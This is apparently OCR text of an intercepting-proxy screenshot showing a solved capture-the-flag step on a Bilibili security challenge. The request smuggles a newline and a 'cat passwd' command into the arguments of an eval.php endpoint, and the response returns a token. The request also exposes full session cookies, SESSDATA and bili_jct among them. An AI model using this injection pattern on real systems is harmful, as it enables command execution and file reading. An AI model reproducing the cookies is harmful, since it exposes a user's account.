 Request
Pretty Raw \n Actions
1 GET /sec1024/q/pro/eval.php?args[]=xxx%0a&args[]=cat&args[]=passwd HTTP/2
2 Host: security.bilibili.com
3 Cookie: b_ut=-1; i-wanna-go-back=1; _uuid=
DDA28886-8B05-02F7-8803-5887FC55CDE790801infoc; buvid3=
D018B968-B3D2-414F-9AA8-EC5741ED2C3F167608infoc; fingerprint=
fd9e904b0178829f98568fb434918cfe; buvid_fp=
D018B968-B3D2-414F-9AA8-EC5741ED2C3F167608infoc; buvid_fp_plain=
D018B968-B3D2-414F-9AA8-EC5741ED2C3F167608infoc; SESSDATA=
a27eafc1%2C1649676068%2C9413a%2Aa1; bili_jct=c6df300e7822ae2eceacf5c0be69ae0c;
DedeUserID=21806173; DedeUserID__ckMd5=fd57b94d81a19427; sid=77itj449;
CURRENT_FNVAL=976; blackside_state=1; rpdid=|(m~RR|kYll0J'uYJRukR|)l; PVID=1;
CURRENT_QUALITY=80; bp_video_offset_21806173=585083195509991861; innersign=1
4 Sec-Ch-Ua: "Google Chrome";v="95", "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/95.0.4638.54 Safari/537.36
9 Accept:
Response
Pretty Raw Render \n Actions
1 HTTP/2 200 OK
2 Server: Tengine
3 Content-Type: text/html; charset=UTF-8
4 Vary: Accept-Encoding
5 Date: Mon, 25 Oct 2021 03:27:00 GMT
6 X-Powered-By: PHP/7.3.31
7 Server-Id: x01
8 Content-Security-Policy: default-src 'self' data: *.bilibili.co *.hdslb.com sec
'self' *.bilibili.co; report-uri https://security.bilibili.com/csp_report
9 Via: cache27.cn4050[49,0]
10 Timing-Allow-Origin: *
11 Eagleid: d35bea2f16351324203531883e
12
13 9d3c3014-6c6267e7-086aaee5-1f18452a